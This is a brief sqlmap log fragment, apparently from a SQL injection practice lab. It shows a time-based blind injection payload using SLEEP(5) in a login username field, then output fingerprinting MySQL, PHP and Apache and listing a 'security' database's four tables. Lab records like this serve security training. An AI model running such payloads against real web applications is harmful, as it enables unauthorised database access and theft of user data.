 Payload: uname=admin' AND (SELECT 5970 FROM (SELECT(SLEEP(5)))ddwK) AND 'DCZY'='DCZY&passwd
---
[07:05:08] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL ≥ 5.0.12
[07:05:08] [INFO] fetching tables for database: 'security'
[07:05:08] [INFO] fetching number of tables for database 'security'
[07:05:08] [INFO] resumed: 4
[07:05:08] [INFO] resumed: emails
[07:05:08] [INFO] resumed: referers
[07:05:08] [INFO] resumed: uagents
[07:05:08] [INFO] resumed: users
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[07:05:08] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192
[*] ending @ 07:05:08 /2024-01-02/